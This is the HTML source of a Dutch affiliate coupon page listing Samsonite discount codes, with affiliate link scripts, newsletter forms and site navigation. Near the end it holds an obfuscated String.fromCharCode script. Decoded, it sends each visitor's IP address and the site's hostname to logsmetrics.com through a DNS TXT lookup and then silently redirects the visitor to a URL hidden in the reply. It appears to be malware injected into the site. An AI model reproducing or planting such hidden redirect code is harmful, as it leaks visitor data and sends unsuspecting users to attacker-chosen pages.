				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/samsonite-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/samsonite-kortingscodes/">Samsonite</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Samsonite kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Samsonite korting met actieve kortingscodes op  26 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-36643"><img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-36643"><h2>15% Samsonite kortingscode.</h2></a>
													<p>Gedurende ons 111-jarige bestaan hebben we ons resoluut gericht op innovatie, design en zijn we toonaangevend in het gebruik van nieuwe materialen in de bagage industrie.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-36643">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-35121"><img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-35121"><h2>Samsonite kortingscode. Wel meer dan 5% korting.</h2></a>
													<p>Samsonite korting.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-35121">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-34343"><img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-34343"><h2>Shop met 10% korting of meer bij Samsonite.</h2></a>
													<p>Profiteer van wel €5 extra korting op alles in de Samsonite webshop met deze Samsonite kortingscode!</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-34343">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-25816"><img src="https://qorting.nl/wp-content/uploads/2022/09/samsonite_kortingscode.png" alt="samsonite kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-25816"><h2>Bekijk hier de aanbiedingen van Samsonite.</h2></a>
													<p>Krijg tot wel €50,- korting op de aanbiedingen bij Samsonite.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-25816">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Samsonite</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Samsonite.</p>
<ol>
<li>Ga naar de website van Samsonite, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Samsonite.</li>
<li>De kortingscode van Samsonite is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Samsonite kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Samsonite. Ontvang de Samsonite kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Samsonite ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Samsonite kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Samsonite toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Samsonite retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Samsonite? Bekijk dan de website van Samsonite voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Samsonite?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Samsonite en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Samsonite. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Samsonite zijn we in de weer om Samsonite kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Samsonite zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Samsonite en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Samsonite.<br />
&nbsp;<br />
Wanneer je online winkelt voor Samsonite, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Samsonite beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je ervaart hoe gemakkelijk het is om te besparen bij een aankoop van Samsonite met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door hier een bladwijzer van te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten toe aan de winkelmand op de website van Samsonite</li>
<li>Kies de beste kortingscode op deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de kortingscode&#8217;</li>
<li>Ga terug naar pagina en reken af op de website van Samsonite. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/nanabeebi-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/nanabeebi.png" alt="nanabeebi kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/brekz-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/09/brekz.jpg" alt="brekz kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dierspecialist-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/dierspecialist.png" alt="dierspecialist kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/k9shop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/k9shop.png" alt="k9shop kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dekroo-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/dekroo.svg" alt="dekroo kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/voormijndier-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/07/voormijndier_kortingscode.png" alt="voormijndier kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/sporthorses-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/11/Sporthorses.png" alt="Sporthorses kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/kattenveertjes-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/kattenveertjes.png" alt="kattenveertjes kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769417049" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>
<div class="over_stockly custom_card">
	<h2>Samsonite korting</h2>
	<p>Zoek niet verder want Samsonite heeft alles wat je nodig hebt om in stijl te reizen. Of je nu voor zaken of plezier inpakt, de koffers van Samsonite houden je spullen veilig dankzij de unieke en innovatieve ontwerpen. Ontdek al onze tassen, van Softside en Hardside tot Cabin Bags, of blader door de limited-edition collecties voor een extra speciaal tintje dat de reis extra gedenkwaardig maakt.<br />
&nbsp;<br />
Neem alles wat je nodig hebt voor je volgende reis mee met Samsonite bagage. De koffers, duffels en rugzakken van topkwaliteit zijn ontworpen met het oog op duurzaamheid en comfort om je veilig op je bestemming te brengen. Of je nu hulp nodig hebt bij het inpakken of er gewoon zeker van wilt zijn dat je spullen goed beschermd zijn tijdens het vervoer, met de selectie sterke, gestroomlijnde bagage zit je goed.<br />
&nbsp;<br />
Ze bieden gratis verzending op bestellingen van meer dan €55 en ze bieden een gratis retourbeleid. Hun producten kunnen worden gepersonaliseerd met een lasergravure en ze hebben opties afhankelijk van of je op vakantie of op zakenreis gaat.<br />
&nbsp;<br />
De iconische collectie is ontworpen met veel aandacht voor detail en staat bekend om zijn kwaliteit, duurzaamheid en mobiliteit. Bij Samsonite zorgen ze ervoor dat je een koffer kunt kiezen die bij jou past &#8211; van de juiste maat tot een andere wielenset of aanpassingsopties.</p>
</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Samsonite</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Samsonite</li>
				<li>Actie Samsonite</li>
				<li>Actiecode Samsonite</li>
				<li>Actiecodes Samsonite</li>
				<li>Cadeaubon Samsonite</li>
				<li>Coupon Samsonite</li>
				<li>Couponcode Samsonite</li>
				<li>Geen verzendkosten Samsonite</li>
				<li>Gratis Samsonite</li>
				<li>korting Samsonite</li>
				<li>Kortingscode Samsonite</li>
				<li>Kortingsbon Samsonite</li>
				<li>Kortingen Samsonite</li>
				<li>Kortingsbonnen Samsonite</li>
				<li>Promotiecode Samsonite</li>
				<li>Promotiecodes Samsonite</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541";
									//javascript
																let getURL_36643 = 'https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_36643 = document.querySelector('a.igetButton-36643');
								let tgetButton_36643 = document.querySelector('a.tgetButton-36643');
								let getButton_36643 = document.querySelector('a.getButton-36643');
								igetButton_36643.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36643');
									window.open(getURL_36643,'_self');
								});
								tgetButton_36643.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36643');
									window.open(getURL_36643,'_self');
								});
								
								getButton_36643.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-36643');
									window.open(getURL_36643,'_self');
								});

							
													let getURL_35121 = 'https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_35121 = document.querySelector('a.igetButton-35121');
								let tgetButton_35121 = document.querySelector('a.tgetButton-35121');
								let getButton_35121 = document.querySelector('a.getButton-35121');
								igetButton_35121.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-35121');
									window.open(getURL_35121,'_self');
								});
								tgetButton_35121.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-35121');
									window.open(getURL_35121,'_self');
								});
								
								getButton_35121.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-35121');
									window.open(getURL_35121,'_self');
								});

							
													let getURL_34343 = 'https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_34343 = document.querySelector('a.igetButton-34343');
								let tgetButton_34343 = document.querySelector('a.tgetButton-34343');
								let getButton_34343 = document.querySelector('a.getButton-34343');
								igetButton_34343.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34343');
									window.open(getURL_34343,'_self');
								});
								tgetButton_34343.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34343');
									window.open(getURL_34343,'_self');
								});
								
								getButton_34343.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-34343');
									window.open(getURL_34343,'_self');
								});

							
													let getURL_25816 = 'https://samsonite.nl/';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_25816 = document.querySelector('a.igetButton-25816');
								let tgetButton_25816 = document.querySelector('a.tgetButton-25816');
								let getButton_25816 = document.querySelector('a.getButton-25816');
								igetButton_25816.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-25816');
									window.open(getURL_25816,'_self');
								});
								tgetButton_25816.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-25816');
									window.open(getURL_25816,'_self');
								});
								
								getButton_25816.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-25816');
									window.open(getURL_25816,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.awin1.com/cread.php?awinmid=23119&awinaffid=943541" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> 15% Samsonite kortingscode.</h4> -->
									<h4 id="side_coupon_title">Samsonite Kortingscodes</h4>
									<p class="brand_top_desc">
										Samsonite korting met actieve kortingscodes op  26 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769417049" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Samsonite</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
